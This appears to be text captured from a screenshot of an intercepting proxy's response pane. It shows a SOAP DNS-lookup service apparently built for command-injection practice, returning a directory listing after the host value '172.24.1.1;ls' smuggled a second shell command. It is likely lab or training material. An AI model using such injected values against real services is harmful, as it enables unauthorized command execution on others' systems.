 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Aug 2021 18:21:48 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1h PHP/8.0.0 mod_perl/2.0.11
4 X-Powered-By: PHP/8.0.0
5 Set-Cookie: PHPSESSID=uadftjghiljd3m65ietami08kp; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Content-Length: 705
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/xml; charset=ISO-8859-1
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.or
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host="172.24.1.1;ls
16 ">
1.1.24.172.in-addr.arpa name
17
18 Authoritative answers can be found from:
19
20 lib
21 ws-hello-world.php
22 ws-lookup-dns-record.php
23 ws-user-account.php
24 </results>